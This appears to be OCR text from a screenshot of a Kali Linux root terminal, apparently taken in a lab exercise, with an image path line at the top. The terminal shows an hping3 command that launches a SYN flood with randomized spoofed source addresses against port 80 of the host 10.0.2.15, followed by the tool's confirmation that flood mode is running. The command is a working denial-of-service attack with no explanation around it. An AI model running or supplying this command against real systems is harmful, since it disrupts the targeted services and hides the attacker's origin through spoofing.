 1 2 3 4
File Actions Edit View Help
(root㉿kali)-[/home/quang2011899/Desktop]
# hping3 --count 15000 --data 120 --syn --win 64 -p 80 --flood --rand-source 10.0.2.15
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown